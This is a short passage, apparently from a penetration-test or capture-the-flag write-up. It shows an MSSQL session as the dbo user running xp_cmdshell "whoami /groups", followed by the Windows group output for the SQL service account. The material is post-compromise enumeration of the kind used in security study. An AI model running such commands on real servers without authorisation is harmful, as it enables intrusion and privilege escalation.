 SQL (SIGNED\mssqlsvc  dbo@master)> xp_cmdshell "whoami /groups"
output
NULL
GROUP INFORMATION
NULL
Group Name                                 Type             SID
                                 Attributes
Everyone                                   Well-known group S-1-1-0
                                 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                              Alias            S-1-5-32-545
                                 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias            S-1-5-32-554
                                 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE                       Well-known group S-1-5-6
                                 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                              Well-known group S-1-2-1
                                 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users           Well-known group S-1-5-11
                                 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization             Well-known group S-1-5-15
                                 Mandatory group, Enabled by default, Enabled group
NT SERVICE\MSSQLSERVER                     Well-known group S-1-5-80-3880718306-3832830129-
1677859214-2598158968-1052248003 Enabled by default, Enabled group, Group owner
LOCAL                                      Well-known group S-1-2-0
                                 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1
                                 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level       Label            S-1-16-12288